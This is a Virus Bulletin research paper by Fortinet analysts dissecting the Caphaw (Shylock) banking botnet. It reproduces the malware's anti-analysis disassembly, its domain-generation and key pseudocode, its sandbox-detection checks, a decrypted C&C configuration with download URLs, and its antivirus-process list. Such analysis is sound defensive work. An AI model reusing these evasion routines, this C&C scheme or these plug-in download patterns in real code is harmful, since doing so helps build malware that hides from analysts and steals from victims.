# VB2014 paper: The pluginer - Caphaw

virusbulletin.com/virusbulletin/2015/02/paper-pluginer-caphaw

2015-02-27

### Micky Pun

Fortinet, Canada

### Neo Tan

Fortinet, Canada **Editor:** Martijn Grooten

**Abstract**

Caphaw, also known as Shylock, has been a quiet, yet persistent player on the botnet scene since 2011. It stands in great contrast to most botnet malware in that it was released with complete functionality rather than being released into the wild while still in the testing phase. The bold nature of the campaign (an easily identifiable entry point code sequence) was backed up by Caphaw's intricately designed code structure which made it hard for analysts to create a complete profile of its malicious behaviour with various obfuscation and anti-sandbox techniques. In their VB2014 paper, Micky Pun and Neo Tan discuss the technical aspects of handling the anti-reversing strategies devised by the malware writer and evaluate how Caphaw could become a permanent fixture in the botnet scene in the future.

## Abstract

Often identified by its abilities to spread through *Skype* and inject bank pages, Caphaw, also known as Shylock, has been a quiet, yet persistent player on the botnet scene since 2011. Caphaw is a rare kind of botnet in that it was released with complete functionality. It stands in great contrast to most botnet malware that is released into the wild while still in the testing phase. The bold nature of the campaign (an easily identifiable entry point code sequence) was backed up by Caphaw's intricately designed code structure which made it hard for analysts to create a complete profile of its malicious behaviour with various obfuscation and anti-sandbox techniques. In this article, we will discuss the technical aspects of handling the anti reversing strategies devised by the malware writer and evaluate how Caphaw could become a permanent fixture in the botnet scene in the future.

## Brief history of Caphaw

Our research team first received a sample of Caphaw in late October 2011. In this version, the Caphaw client was extracted from the .data section of a companion memory injector and written into the memory of explorer.exe. Since every Caphaw sample includes its build version in order to identify itself to different instances through a named pipe, we have been able to build up a decent picture of major developmental milestones (see Figure 1).

**Figure 1. Caphaw version timeline.**

(Click here to view a larger version of Figure 1.)

The 1.0.x versions of Caphaw client consisted only of master mode and slave mode. Some of the modules, namely backsocket and dllhook, were bundled together with the Caphaw client in the custom packer. Some other capabilities, such as VNC and archiver, could be downloaded from the Internet later, after the configuration files enabled them. Most of the strings were not encrypted, hence they were visible after unpacking.

In the 1.4.1 version, the memory injector was combined into the Caphaw client, hence the malware also needed to handle the situation when the Caphaw DLL client was not invoked by a memory injector. It also added anti-VM and anti-debug mechanisms so that the malicious payload would not trigger if it detected that it was running in a sandbox or debugging environment. Plug-ins were also introduced in this version to remove the limitations of the original 'modules' system. The introduction of plug ins provided a moreconvenient way to introduce new functionalities and standardize communication with the master between different modules. In addition, the malware author created a test mode in order for the developer to be able to test the module and plug-in after download without being bothered by the newly added anti-VM and anti-debugging features.

Caphaw showed signs of stability when version 1.7.x was introduced in February 2013. No major structural changes were made at this point. Even later, in version 1.8.x, there were only slight changes to the traffic data pattern and additional code obfuscation. One obvious change in this version was the improvement to the custom encryption method of strings to eliminate wasted spaces (four zero bytes) at each encrypted string.

Other than modifications to Caphaw which allow it to run more stably on an infected host, some small changes can be seen in its configuration parsing through different versions. Some older features (e.g. /hijackcfg/backconnect, /hijackcfg/oskill) have become obsolete in later versions, while new features (e.g. /hijackcfg/upload_file, /hijackcfg /grabemails/, /hijackcfg/upload_file) have been added in newer clients. Detailed information on the available configuration in different versions is listed in Appendix 2.

## Basic features

The Caphaw client is a DLL which can easily be identified by its entry point code where it checks the fdwReason parameter. The earlier version of Caphaw was packed in a memory injector, so it would only continue to execute the malicious DLL if it recognized itself being loaded into the virtual memory space by the LoadLibrary API. In the later versions, Caphaw used a more advanced custom packer and integrated the memory injected into the DLL client. The entry point of the DLL client reflects the fact that the malware is also capable of being a standalone memory injecting payload based on the fdwReason value.

Newer versions of Caphaw have been improving their condition checking so that malicious behaviour is not launched in unintended environments. The main idea of the payload starts with setting up named pipes for inter-process communication, paving the way for a multi-thread system operating the client. The older versions consist only of a master mode and a slave mode, where the master (shown in Figure 2) is responsible for communication with the C&C server while interacting with the slaves to run tasks that are enabled by the configuration file. Later versions also introduced 'plug-ins', which have standardized communication with the master, making plug-ins compatible with different versions of the master.

**Figure 2. Caphaw overview.**

(Click here to view a larger version of Figure 2.)

Prior to launching the master, Caphaw will determine whether it has been injected into to a specific browser ('iexplore.exe' or 'firefox.exe'). On hooking a recognized browser, it starts individual threads on the master to cover four areas of C&C server communication:

1. Pinging the C&C server
2. Sending back computer information
3. Downloading and parsing the configuration file and carrying out tasks
4. Logging (errors or master, slave, plug-in messages).

Information sent to the C&C server is encrypted with RC4 using a key (known as ID here) generated based on the host's environment. Then all of the traffic is encapsulated with the SSL protocol. A few default C&C server domains are included in the code and the malware uses a special generator to create a subnet name assuming that the DNS server will respond with an active C&C server IPaddress. When the right condition is reached on the server side, the C&C server will send back a configuration file encrypted with base64 and RC4 using the unique ID mentioned previously as the key.

## Information collection

To encrypt the data that is sent, the malware author uses a custom algorithm to create a unique identification number. The algorithm can be described as follows:

- Data = CustomHashingCpuid [8 bytes] + VolumeSerialNumber [4 bytes] + ComputerName [? Bytes] + SecurityIdentifier [? Bytes]
- ID = CustomOrderSwapping(MD5sum(Data))

Since executing cpuid with different values stored in EAX yields different results, the malware author devised a wise plan to hash important information into eight bytes – see Listing 1.

```
Func  CustomHashingCpuid
For (i = 0 to 1):   ;Get vendor ID and Processor Info and Feature Bits
 CPUID( i)
 Result[0..3] ^=  eax

 If  i == 1:
 Ebx  &= 0xFFFFFFh //store with processor's additional feature info
 Result[0..3] ^= ebx
 Result[4..8] ^= ecx
 Result[4..8] ^= edx

For (i = 0x80000002h to 0x80000004h): ;Processor Brand String
 CPUID(i)
 Result[0..3] ^= eax
 Result[0..3] ^= ebx
 Result[4..8] ^= ecx
 Result[4..8] ^= edx

 return Result
```

**Listing 1: The malware author devised a wise plan to hash important information into eight bytes.**

The malware uses the unique ID to encrypt the other information sent to the C&C server. Table 1 depicts the parameters and their request values (e.g. key=a323e7d52d&id=012F789B3884E1400F7F5D954521F85B&inst=master&net=usa&cmd=cfg&time=2013.05.15+08%3a02%3a29.421).

| Parameter | Length (bytes) | Description |
| --- | --- | --- |
| key | 5 | Using a custom algorithm to render a five-byte number from a hard-coded number in the malware binary |
| id | 32 | Unique ID generated based on the infected host's information<br>Also used as RC4 key |
| inst | 5-8 | Installation type which affects how the client parses and executes the downloaded file<br>1. master<br>2. slave<br>3. pluginer |
| net | N/A | Hard-coded botnet name |
| cmd | 3-4 | Command<br>1. log<br>2. ping<br>3. cfg || Parameter | Length (bytes) | Description |
| --- | --- | --- |
| w | N/A | Message type<br>1. fileupload<br>2. cmpinfo<br>3. sols<br>4. rqt |
| bt | 23 | Build time (hard coded) |
| version | 11 | Build version (hard coded) |
| time | 23 | Current time |
| jt | N/A | Job time (in seconds)<br>Current time minus initial infection time |

**Table 1. Information sent back to the C&C server.**

The key is generated using the following algorithm:

```
Byte input[4] = hard-coded_value;
temp = sprintf( '%u%u%u%u',input[0],input[1], input[2], input[3]);
temp = lldiv(temp , 0x3) // long unsigned division
temp = sprint( '%I64u',atoi64(temp))
temp = md5sum(temp)
temp = md5sum(temp[0..9] )
result = temp[0-4]
```

The hard-coded value for generating the key is the build time of the malware.

The malware will also generate a detailed report on the victim's computer if the client determines that this is the first time the malware has run on the machine. The report will be encrypted slightly more simply than the other communications and sent back to the server with the command 'cmd=log&w=cmpinfo'. This contains extended details of the infected host. The list is surprisingly thorough; we will list just some of the more interesting parts:

- OS version, serial and CDKey
- CPU, RAM information
- File system structure and available space
- Computer name, user name and privileges
- Code pages – *Windows* character encoding
- Browser version
- List of anti-malware products (the relationships between the anti-malware value and the process names are shown in Appendix 1)
- Whether it is running in a virtual machine
- Certain local executable file information, including: userinit.exe, cftmon.exe, vsdrv.exe, etc.
- List of running services
- List of running processes
- List of installed programs
- Snapshots of register values (EAX, EBX, ECX, EDX)

Figure 3 shows an example of the report. As you can see, AntiMalware=VMware here, since the bot considers the sandbox technique to be a kind of anti-virus method. Besides looking for a sandbox environment, it also scans through every current process to find matches of other anti-virus products. A complete list is shown in Appendix 1.```
00458A20 OsVersion=Microsoft Windows XP SP3 (x32)|||||CPU=Intel(R) Core(T
00458A60 M)2 Quad CPU    Q8400  @ 2.66GHz  2526 MHz RAM=511Mb|||||FS=.C:
00458AA0 [LOCAL,NTFS,T=3GB:U=2GB(62%)].D: [LOCAL,NTFS,T=0GB:U=0GB(0%)].E:
00458AE0  [CD-ROM,].|||||Computer name=HL|||||Admin=Yes|||||CodePage=936|
00458B20 ||||IE=6.0.2900.5512|||||AntiMalwares=VMware|||||VirtualMachine=
00458B60 Yes|||||Botnet=15aug|||||HJVer=1.7.6.11620|||||BuildTime=2013.04
00458BA0 .30 11:14:58|||||HJPath=|||||Userinit=.C:\WINDOWS\system32\useri
00458BE0 nit.exe,..***userinit.exe= 25088.Version=5.1.2600.5512.LangID=08
00458C20 0404B0.CompanyName=Microsoft Corporation.FileDescription=Userini
```

**Figure 3. A small fraction of the initial report.**

The purpose of this is obviously to draw a detailed description of the victim for more precise or tailored payloads/plug-ins to attack.

After the initial report, it also tries to search for a bitcoin wallet in some known directories and upload it using w=rqt if it finds one. This attack can only affect an unprotected wallet file, since it doesn't check whether the file is encrypted or not.

## Anti-debug/analysis tricks

The following strategy is employed to obstruct reverse engineering of the malware:

1. Caphaw has demonstrated an effective technique of obstructing static analysis by encrypting strings such as library names and condition constants using a custom encryption routine and encoding API names using their hashing values. With a low probability of collision on string name hashes, the API call addresses can easily be retrieved by generating the hash of each API name in the import table and retrieving the API call address when a match is found. This method can avoid revealing the API name strings. Besides, with all other critical string information encrypted, the analyst can only predict the function of the routines by looking at the numeric values and call follows, thus, static analysis is nearly impossible (see Figure 4).

```
AL_getCommandLineA proc near
push    esi
push    0C66A1D2Eh      ; hash of GetCommandLineA
call    getKernelImgBase
mov     esi, eax
call    APIbyHash
pop     ecx
pop     esi
jmp     eax
AL_getCommandLineA endp
```

```
getKernelImgBase proc near              ; CODE XREF: sub_427538+C↓p
                                        ; loadlib+C↓p ...
                mov     eax, ds:dword_4483D8
                push    esi
                push    edi
                test    eax, eax
                jnz     short loc_4274DA
                push    edi
                push    esi
                push    ecx
                push    edx
                cld
                xor     edx, edx
                mov     edx, fs:[edx+30h] ; getPEB
                mov     edx, [edx+0Ch]
                mov     edx, [edx+14h]

loc_4274A5:                             ; CODE XREF: getKernelImgBase+41↓j
                mov     esi, [edx+28h]  ; PEB->PEB_LDR_DATA->InMemOrder->DLL_basename
                mov     ecx, 18h
                xor     edi, edi

loc_4274AF:                             ; CODE XREF: getKernelImgBase+34↓j
                xor     eax, eax
                lodsb
                cmp     al, 61h
                jl      short loc_4274B8
                sub     al, 20h

loc_4274B8:                             ; CODE XREF: getKernelImgBase+2B↑j
                ror     edi, 13
                add     edi, eax        ; creating Hash
                loop    loc_4274AF
                cmp     edi, 6A4ABC5Bh  ; cmp to hash of kernel32.dll
                mov     eax, [edx+10h]
                mov     edx, [edx]
                jnz     short loc_4274A5 ; PEB->PEB_LDR_DATA->InMemOrder->DLL_basename
                pop     edx
                pop     ecx
                pop     esi
                pop     edi
                mov     ds:dword_4483D8, eax
                mov     eax, ds:dword_4483D8

loc_4274DA:                             ; CODE XREF: getKernelImgBase+9↑j
                pop     edi
                pop     esi
                retn
getKernelImgBase endp
```

**Figure 4. Code snippet showing how the API is resolved by using its hash value.**

(Click here to view a larger version of Figure 4.)2. Table 2 depicts the tests the malware uses to detect virtual machine (VM) environments. For example, by iterating the full module name path returned by the ZwQuerySystemInformation API, it can detect a VM environment by detecting the existence of a known hash of a known VM filename (such as vmscsi.sys) with the hashes of all module names. If a sandbox environment is detected, the malware will delete itself and exit the process.

| Targeted virtual environment | Detection method |
|---|---|
| **VMware** | |
| | Test 1: (system module check) |
| | Use the ZwQuerySystemInformation API to obtain a list of system modules. Iterate through the list and attempt to match the hash of the system module with the hash of any of the following strings:<br>◦ vmhgfs.sys<br>◦ vmx_svga.sys<br>◦ vmxnet.sys<br>◦ vmmouse.sys<br>◦ vmscsi.sys<br>◦ vmdebug.sys |
| | Test 2: (running process check) |
| | Match the hash of a running process with the hash of the following strings:<br>◦ vmwarerray.exe<br>◦ vmwareuser.exe |
| | Test 3: (registry value check) |
| | Check if any of the following registry entries exist and contain the string 'VMware' at 'SystemProductName' and 'SystemManufacturer':<br>◦ HARDWARE\DESCRIPTION\System\BIOS<br>◦ SYSTEM\ControlSet001\Control\SystemInformation |
| **Virtual Box** | |
| | Test 1: (system module check) |
| | Use the ZwQuerySystemInformation API to obtain a list of system modules. Iterate through the list and attempt to match the hash of the system module with the hash of any of the following strings:<br>◦ vboxvideo.sys<br>◦ vbocsf.sys<br>◦ vboxdisp.dll<br>◦ vboxmouse.sys<br>◦ vboxguest.sys |
| | Test 2: (running process check) |
| | Match the hash of a running process with the hash of the following strings:<br>◦ vboxservice.exe<br>◦ vboxtray.exe |
| | Test 3: (registry value check) || Targeted virtual environment | Detection method |
| --- | --- |
| | Check if any of the following registry entries exist and contain the string 'VirtualBox' at 'BIOVersion' and 'SystemManufacturer': SYSTEM\ControlSet001\Control\SystemInformation |
| **Virtual PC** | |
| | Test 1: (system module check) |
| | Match the hash of a running process with the hash of the following string: <br>◦ vmsrvc.exe <br>◦ vpcmap.exe |

**Table 2. Sandbox detection methods.**

3. Unlike most malware, Caphaw has dedicated a huge amount of code to condition checking to ensure that the payload is deployed under the exact conditions intended. Buried in a massive amount of obfuscated code, recovering all the capabilities of this malware is rather time consuming and could easily be missed.

In the process of reversing the code, we discovered that the author had left a few backdoors open for testing the malware. When executing the malicious routine with these special arguments, it will execute the client in different modes. The malware will first check if the local time is within two hours of the malware build time. If this is the case, it will go further and check whether the '-testing' and '-vm' arguments are provided in the command. If these conditions are met accordingly, the malware will not release any payload, or trigger the anti-VM detection routine.

```
push    ebp
mov     ebp, esp
push    ecx
lea     eax, [ebp+var_4]
push    eax
call    MSvcrt_time
lea     eax, [ebp+var_4]
push    eax
call    MSvcrt_localtime
pop     ecx
pop     ecx
test    eax, eax
jnz     short loc_4350C7
leave
retn
------------------------------------------------------------

                        ; CODE XREF: CompareLocalTimeElapsed+1A↑j
push    esi
mov     esi, [eax+14h]
push    edi
mov     edi, 1900
add     esi, edi
imul    esi, 365
add     esi, [eax+0Ch]
imul    esi, 24
add     esi, [eax+8]
imul    esi, 60
add     esi, [eax+4]
imul    esi, 60
add     esi, [eax]
lea     eax, [ebp+arg_0] ; Malware Buildtime
push    eax
call    MSvcrt_localtime
pop     ecx
test    eax, eax
jz      short loc_435127
mov     ecx, [eax+14h]
add     ecx, edi
imul    ecx, 365
add     ecx, [eax+0Ch]
imul    ecx, 24
add     ecx, [eax+8]
imul    ecx, 60
add     ecx, [eax+4]
imul    ecx, 60
sub     esi, ecx
sub     esi, [eax]      ; calcuate time elapsed
mov     eax, 7200       ; set eax to -1 (later store in the variable for anti-debug flag) if time difference > 2 hrs
cmp     eax, esi
sbb     eax, eax
neg     eax

                        ; CODE XREF: CompareLocalTimeElapsed+50↑j
pop     edi
pop     esi
```

**Figure 5. The malware compares the difference between the current time and the build time to two hours (7,200 seconds).**

(Click here to view a larger version of Figure 5.)

## Communication with C&C ServerThe initial list of C&C server domains is encrypted in the binary. However, Caphaw uses a special technique to hide the active server IPs. The life of the domains is usually very short – it usually ranges from a couple of hours to one or two days – and on the client side, it generates the full server domains and request URLs by using the hard-coded ones in the following format: [random generated prefix].[hard-coded domain]?r=[random number]. All of the communication traffic goes through C&C server port 443 using the SSL protocol.

The pseudocode of the sub domain name generation is as follows:

```
CHAR_TABLE = {abcdefghijklmnopqrstuvwxyz0123456789};
while ( char_count != 0)
{
    generated_sname += CHAR_TABLE[calcRandom(0x24)];
    char_count --;
}
int  calcRandom(int char_count_max)//generates random number under char_count_max
{
    v1 = randomDGASeed;
    if ( !randomDGASeed )
        v1 = gettickcount();
    randomDGASeed = 214013 * v1 + 2531011;
    return ((randomDGASeed >> 16) & 32767) / 32767.0 * char_count_max;
}
```

The char_count is also generated randomly using the calcRandom() function with char_count_max obtained from the following function with a fixed argument: a1 = 0xC and a2=0x32. Therefore, char_count_max is constrained between 0xC and 0x12.

```
int  generateCharCount (int a1, int a2)
{
    return calcRandom(2 * a2 * a1 / 100) + a1 * (100 - a2) / 100;
}
```

The thread responsible for communicating keeps generating domain names and querying them until it gets a response (see Figure 6).

```
192.168.45.158   192.168.45.2     DNS   Standard query A bbqnf5m.iestats.cc
192.168.45.158   192.168.45.2     DNS   Standard query A f1donpzbbbsz6bb.e-protections.su
192.168.45.158   192.168.45.2     DNS   Standard query A bbqnf5m.iestats.cc
192.168.45.158   192.168.45.2     DNS   Standard query A w9pqllzsarpv0.netprotections.su
192.168.45.158   192.168.45.2     DNS   Standard query A w9pqllzsarpv0.netprotections.su
192.168.45.158   192.168.45.2     DNS   Standard query A bbqnf5m.iestats.cc
192.168.45.158   192.168.45.2     DNS   Standard query A w9pqllzsarpv0.netprotections.su
192.168.45.158   192.168.45.2     DNS   Standard query A w9pqllzsarpv0.netprotections.su
192.168.45.158   192.168.45.2     DNS   Standard query A w9pqllzsarpv0.netprotections.su
192.168.45.158   192.168.45.2     DNS   Standard query A nyrt1gjwmxfzt.ieguards.su
192.168.45.158   192.168.45.2     DNS   Standard query A nyrt1gjwmxfzt.ieguards.su
192.168.45.158   192.168.45.2     DNS   Standard query A nyrt1gjwmxfzt.ieguards.su
192.168.45.158   192.168.45.2     DNS   Standard query A nyrt1gjwmxfzt.ieguards.su
192.168.45.158   192.168.45.2     DNS   Standard query A bzdfv2bjw791h.e-protections.su
192.168.45.158   192.168.45.2     DNS   Standard query A bzdfv2bjw791h.e-protections.su
192.168.45.158   192.168.45.2     DNS   Standard query A nyrt1gjwmxfzt.ieguards.su
192.168.45.158   192.168.45.2     DNS   Standard query A bzdfv2bjw791h.e-protections.su
192.168.45.158   192.168.45.2     DNS   Standard query A bzdfv2bjw791h.e-protections.su
192.168.45.2     192.168.45.158   DNS   Standard query response A 46.4.92.174
192.168.45.158   46.4.92.174      TCP   dbcontrol-oms > https [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1
```

**Figure 6. Retrying generated URLs.**

(Click here to view a larger version of Figure 6.)

Then it sends the message to the response IP address in SSL protocol. A sample message in plaintext is as follows:

```
key=a323e7d52d&id=012F789B3884E1400F7F5D954521F85B&inst=master&net=usa&cmd=cfg&time=2013.05.15+08%3a02%3a29.421
```

It is then encrypted using RC4 algorithm with the key being the domain it was querying appended to the fixed string 'ca5f2abe' (e.g. 'bzdfv2bjw791h.e-protections.suca5f2abe'). However, in the current version, the initial report is encrypted using a different RC4 key generated by a simpler format which appends a hard-coded string to the C&C IP address (e.g. '189.127.48.11bzdfv2bjw791h'). Then it is encoded with base64, and posted to the server with 'z=' in front of the encoded message. If the 'cmd' variable is equal to 'cfg', the C&C server will send back the base64 result of the configuration message, subsequently encrypted by RC4 algorithm with a different key. The key is the string of the 'id' value generated on the victim's environment. After decryption, the configuration is in XML format. Listing 2 shows a sample configuration.```
<hijackcfg>
<botnet name="15aug"/>
<timer_cfg success="1200"faail="1200"/>
<timer_log success="600"fail="600"/>
<timer_ping success="1200"fail="1200"/>
<urls_server>
<url_server url="https://sysinfonet.cc/ping.html"/>
<url_server url="https://sysinfo.cc/ping.html"/>
<url_server url="https://netprotections.cc/ping.html"/>
</urls_server>
<archiver url="https://netprotections.cc/files/rar.exe"cmd="a -r -dh -ep2 -v500k"/>
<url_update md5="62b8e4b26b46eb58cb10a00b5ed390ea"url="/files/010-update-2ds5b9dp3db5/15aug_xcv.exe"updating="offline"/>
<vnc url dll="/files/010-update-
2ds5b9dp3db5/vnc.dll"urldll_md5="456a5739345754ad4af562a0c7d0ab0b"url="https://80.86.88.87:8890"value="off"/>
<httpinject value="on"url="/files/010-update-2ds5b9dp3db5/hidden7770777.jpg"md5="5dc90a34b59ea12414bd2923dc72e77d"/>
<grabemails value="off"/>
<plugins>
<plugin name="archbot"url="https://store-imgs.net/files/xmlz.gsm"value="on"cmd="https://store-imgs.net"/>
<plugin name="BackSocks"url="/files/010-update-2ds5b9dp3db5/Bot.dll"value="load"cmd="higuards.cc:18365"/>
<plugin name="DiskSpread"url="/files/010-update-2ds5b9dp3db5/dsp.psd"value="on"cmd="usa_xcv.exe"/>
<plugin name="MessengerSpread"url="/files/010-update-2ds5b9dp3db5/msg.gsm"value="on"cmd="astats.su|||15aug_xcv.exe"/>
</plugins>
</hijackcfg>
```

**Listing 2: A sample configuration.**

As you can see, the root level tag 'hijackcfg' suggests that this configuration is mainly for the hijacking process. With different install modes, the bot parses different parts of the configuration.

| Tag | Inst = Master | Inst = Slaver | Inst = Pluginer |
|---|---|---|---|
| Botnet | ✔ | ✔ | ✔ |
| Timer_cfg | ✔ | ✔ | ✔ |
| Timer_log | ✔ | ✔ | ✔ |
| Timer_ping | ✔ | ✔ | ✔ |
| Url_server | ✔ | ✔ | ✔ |
| Archiver | ✔ | | |
| Url_update | ✔ | | |
| Vnc | ✔ | | ✔ |
| Httpinject | ✔ | ✔ | ✔ |
| Grabemails | ✔ | | |
| Plugin | | | ✔ |

**Table 3. Comparison of parsing tags in different modes.**

The XML configuration is then parsed and saved into the named pipe. In this example, the 'botnet' tag shows the name of the botnet. The 'timer' tags are the retry timeout settings. The 'url_server' tag stores the latest C&C server URLs. The 'archiver' tag contains a download address of a legitimate packer tool named 'RAR 3.00', which is used to pack the botnet client into a size of around 500KB with the command line options 'a -r -dh -ep2 -v500k'. The 'url_update' tag contains the address of the update file of this bot. Therefore, the bot has two ways of updating its C&C server list: one from the url_server tag, and one from the update of the bot's binary. This makes tracking solely the downloading of the cfg file meaningless, because someone could just recompile the bot with a new C&C server list to get rid of the tracker.

Then there are the download modules. These modules can be either installed or uninstalled according to whether the 'value' is 'on' or 'off'. The 'vnc' tag contains the download address of the vnc module. The 'httpinject' tag contains the download address of the script file which is to be injected into the web pages. And the 'grabemails' tag may contain the download address of the module which can harvest users' email address books.

The MD5 is for pre-download comparison – if a module already exists in the system, it will not be downloaded again. The 'plugin' tags contain the download addresses of the DLLs to be loaded into the injected process. To be distinct from the executable modules, the DLLs are always loaded via the exported function in order, 'Init' then 'Start'. And the 'cmd' values are fed as the command line options of the DLL.Notice that most of the 'URLs' in this configuration are missing domain names. The bot generates domains using the same algorithm as described previously, appends 'r=[random]' to the end of the URL, and sends a Get message to try to download the file (e.g. https://bzdfv2bjw791h.netprotections.cc/files/010-update-2ds5b9dp3db5/msg.gsm?r=1312723419). In the most recent version of the malware (at the time of writing), the message is changed to POST with an empty z= value.

For keeping track of the updated C&C servers, the parsed url_server and the httpinject information is also saved into a local file in %AppData% with a random name (e.g. 1937592302.dat) and encrypted using the RC4 algorithm with the id (as seen in Table 1). The following is a sample content of the decrypted .dat file:

```
botnet=usa
injects=/files/010-update-9gdrdhb30/hidden7770777.jpg
server1=https://ehistats.su/ping.html
server2=https://sysinfo.cc/ping.html
server3=https://netprotections.cc/ping.html
server4=https://sysinfonet.cc/ping.html
server5=https://iestats.cc/ping.html
server6=https://ieguards.su/ping.html
```

## Inline hooking and anti-hooking

The malware injects itself into other active processes. If it finds out that the host process is either iexplore.exe or firefox.exe, it will inline hook the communication APIs used by the browser processes, then contact the C&C server with the 'cmd' value set to 'cfg' in order to get the latest configuration. Otherwise, if the host process is not explorer.exe, userinit.exe or rundll32.exe, it will start to contact the C&C server with the 'cmd' value set to 'ping' in the message.

The APIs it is targeting in iexplore.exe are the following:

ws2_32.dll:

send

wininet.dll:

- HttpOpenRequestA
- HttpOpenRequestW
- HttpSendRequestA
- HttpSendRequestW
- HttpSendRequestExA
- HttpSendRequestExW
- InternetReadFile
- InternetReadFileExA
- InternetReadFileExW
- InternetCloseHandle
- InternetQueryDataAvailable
- InternetSetStatusCallback

The screenshot in Figure 7 shows that the HttpSendRequestW API in iexplore.exe is inline-hooked.

```
766E2F74   68 A6A03701   push 137A0A6
766E2F79   C3            retn
766E2F7A   90            nop
766E2F7B   90            nop
766E2F7C   53            push ebx
766E2F7D   33DB          xor ebx,ebx
766E2F7F   56            push esi
766E2F80   33F6          xor esi,esi
```

**Figure 7. The beginning of the HttpSendRequestW API is hooked.**

The APIs it targets in firefox.exe are the following:nspr4.dll:

- PR_Read
- PR_Write
- PR_Close

nss3.dll:

- CERT_VerifyCertName
- CERT_VerifyCertNow

The functions hooking these APIs can disable security warnings and manipulate the sending and receiving of the web pages. This is the core feature that enables Caphaw's man-in-the-browser abilities. And because the bot uses some of these APIs for communication with the C&C servers as well, it creates a backdoor table to store the first couple of instructions of the API call following a push-retn jump back to the original routine. When contacting the C&C server, it calls these addresses directly to bypass the inline hooks, which were made by itself.

**Figure 8. Pre-defined location used to store dummy code, now stores the initial instructions (in red) and a jump to the API.**

## Modules and plug-ins

The following is a list of modules and plug-ins that have been downloaded by Caphaw over the years:

1. Browser cookie stealer (using archiver to archive and upload)
2. Flash cookies (SOLS) stealer
3. VNC server
4. Video capture and uploader (using archiver to archive and upload)
5. Message Spreader (via *Skype*)
6. Disk Spreader (worm)
7. Backsocks (modifies source code of 3proxy – a 3APA3A simplest proxy server, socks.c precisely).

The cookie stealer has the ability to steal or delete HTML and Flash cookies to facilitate the HTTP inject. The VNC server can enable the attacker to gain remote access to the victim's computer. The video capture and uploader can be used to monitor the victim's interaction with the computer, therefore drawing an even more complete picture of the target. The last three plug-ins are the recently active ones. Message Spreader can send spam messages via Skype to spread itself or other malware. Disk Spreader can spread thebot via removable drives. Backsocks can tunnel the attacker's traffic through the victim's machine into its internal networks, which opens up a new area of resources for the attacker to gain access to – and because it uses the back SOCKS protocol, it can also work in a NAT network.

All of these plug-ins can easily be installed/uninstalled. We believe the actual list of downloadable plug-ins will be larger than this. By knowing the user's information, the bot master can also tailor the list of plug-ins to be installed on the victim's machine. BoB

## Botnet operations

Caphaw is known for its ability to steal banking information and is most active in North America and western European countries. Figure 9 shows the distribution of active Caphaw C&C server locations during May 2014. In 31 days we discovered in total 28 active servers which were mainly located in North America and western European countries. Note that North America has alone has 12 C&C servers which are evenly distributed between the east and west coast.

**Figure 9. Location of active Caphaw C&C servers in May 2014.**

## Conclusion

After two years of development, Caphaw has become a dangerous piece of malware. Unlike other botnets, Caphaw is meticulous about its targets and extremely cautious in not launching any malicious activities if the environment is not deemed 'safe'. In addition to generating profit through man-in-the-browser attacks and occasional bitcoin mining, Caphaw has also shown great interest in infiltrating internal networks with its arsenal of tools (Backsocks, Disk Spreader, video capturing and VNC server), which seems far beyond the requirements of simply making money quickly.

Having two ways of updating its C&C server list and utilizing advanced code obfuscation techniques have benefited Caphaw in its ability to remain undiscovered in a host for a long time. All of these signs indicate that Caphaw is a competent APT candidate which is capable of hosting a reliable botnet. However, taking the time to reverse engineer Caphaw has proven fruitful as we have uncovered its core module's code structure, anti-analysis tricks and communication protocol. This gives us great leverage in terms of tracking and fighting this threat.

## Appendix 1: Detected anti-virus vendors and targeted process

| Anti-malware value | Process name |
|---|---|
| Agava firewall | Fwservice.exe |
| AtGuard firewall | iamapp.exe |
| Authentium | vseamps.exe |
| Authentium | vsedsps.exe |
| Avast | ashServ.exe |
| Avast | AvastSvc.exe || Anti-malware value | Process name |
| --- | --- |
| Avast | aswUpdSv.exe |
| Avast | ashDisp.exe |
| Avira | avgnt.exe |
| Avira | avguard.exe |
| Avira | sched.exe |
| AVG | avgwdsvc.exe |
| AVG | avgfws.exe |
| AVG | avgemcx.exe |
| AVG | avgrsx.exe |
| AVG | avgchsvx.exe |
| AVG | avgcc.exe |
| AVG | avgemc.exe |
| AVG | avgupsvc.exe |
| AVG | avgw.exe |
| AVG | guard.exe |
| AVG | avgamsvr.exe |
| BitDefender | vsserv.exe |
| Anti-malware value | Process name |
| BullGuard | BullGuard.exe |
| BullGuard | BullGuardBhvScanner.exe |
| CA | caamsvc.exe |
| CA | isafe.exe |
| CA | casc.exe |
| CA | ccEvtMgr.exe |
| CA | ccprovsp.exe |
| CA | ccschedulersvc.exe |
| Comodo firewall | cfp.exe |
| Comodo firewall | cssurf.exe |
| Comodo firewall | cmdagent.exe |
| Comcast Spyware Scan | ComcastAntiSpyService.exe |
| Comcast Spyware Scan | ComcastAntispy.exe |
| DeepFreeze | deepfreeze.exe |
| Doctor Web | dwengine.exe |
| Doctor Web | drweb32w.exe |
| Doctor Web | frwl_svc.exe |
| Emsisoft | a2service.exe |
| iS3 | SZServer.exe || Anti-malware value | Process name |
| --- | --- |
| Kaspersky | avp.exe |
| KERIO | winroute.exe |
| Malwarebytes | mbamservice.exe |
| Malwarebytes | mbam.exe |
| MSEssentials | msseces.exe |
| Nod32 | egui.exe |
| Nod32 | ekrn.exe |
| Nod32 | nod32krn.exe |
| Nod32 | nod32kui.exe |
| NeT firewall | Firewall.msc |
| Norton360 | ccSvcHst.exe |
| Norton | navapw32.exe |
| Norton | navapsvc.exe |
| McAfee | SSScheduler.exe |
| McAfee | EngineServer.exe |
| McAfee | Mcshield.exe |
| McAfee | mfeann.exe |
| McAfee | mcagent.exe |
| McAfee | VsTskMgr.exe |
| McAfee | myAgtSvc.exe |
| McAfee | McSACore.exe |
| MS Firewall Client | FwcAgent.exe |
| MS Firewall Client | FwcMgmt.exe |
| Lavasoft Ad-Aware | AAWService.exe |
| Lavasoft Ad-Aware | AAWWSC.exe |
| Lavasoft Ad-Aware | AAWTray.exe |
| OnlineArmor firewall | oasrv.exe |
| Outpost firewall | op_mon.exe |
| Panda | avengine.exe |
| Panda | PavFnSvr.exe |
| Panda | PavPrSvr.exe |
| Panda | psksvc.exe |
| Panda firewall | pshost.exe |
| Panda firewall | ppfw.exe |
| Rapport | rapportservice.exe |
| Rapport | rapportmgmtservice.exe |
| PC Cleaner | PCCleaners.exe || Anti-malware value | Process name |
| --- | --- |
| Prevx | prevx.exe |
| PC Tools | SSDMonitor.exe |
| Sophos | ALsvc.exe |
| Sophos | almon.exe |
| Sophos | ManagementAgentNT.exe |
| Sophos | RouterNT.exe |
| Sophos | SAVAdminService.exe |
